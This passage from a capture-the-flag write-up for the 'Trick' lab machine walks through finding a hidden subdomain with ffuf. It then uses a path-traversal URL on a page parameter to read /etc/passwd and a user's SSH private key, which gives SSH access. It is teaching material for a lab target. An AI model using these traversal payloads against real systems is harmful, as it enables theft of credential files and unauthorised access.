

We now have a user! We can try and log in and see what is in this application. Logging in displays multiple lists for management.
I spent a while enumerating this and looking for a way to compromise this service. I decided to put this on hold and use the naming convention of preprod- to see if another vhost happens to exist.

We can use ffuf to brute force in order to find one, if it exists. Let’s modify a DNS SecLists file and add preprod- to each element and save. I used Sublime Text to perform this and used SecList subdomains-top1million-5000.txt 
Using the command:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000-trick.txt -u http://trick.htb -H “Host: FUZZ.trick.htb”

Displays a lengthy list of results and we need to apply a filter.
If we add -fs 5480 to the command this will filter out the responses that are 5480 bytes in length and we can pinpoint what is a real finding. Adding the filter reveals a new subdomain called preprod-marketing.
How this works:
ffuf – The command used to execute ffuf.
-u – Tells ffuf what url to fuzz.
-w – Tells ffuf what wordlist to use.
-H “Host:” – Tells ffuf to use a HTTP Header.
FUZZ is important as it tells ffuf where to fuzz in the url.
Adding this to the /etc/hosts should now allow us to view a new website.

We can now see the preprod-marketing.trick.htb site.

Navigating around the page reveals a red flag. The url uses a page parameter that looks to be loading files in. Using Burp Suite and Repeater we can see the results of modifying the url.
Knowing this functionality, we can try and read sensitive files on the system.

Let’s see if we can read the /etc/passwd file.
Using the crafted url
http://preprod-marketing.trick.htb/index.php?page=…/./…/./…/./…/./…/./etc/passwd
does display the passwd file.

Seeing the user Micheal in this file, and the home directory and that they can ssh into the server, could suggest the user has a id_rsa key. We can try and access it.
Using the crafted url
http://preprod-marketing.trick.htb/index.php?page=…/./…/./…/./…/./…/./home/michael/.ssh/
does display the users private key. Saving this key should allow us to ssh in as Michael.

With this key and applying the correct file permissions (chmod 400 {whatever you named the key}) we should be able to ssh in.
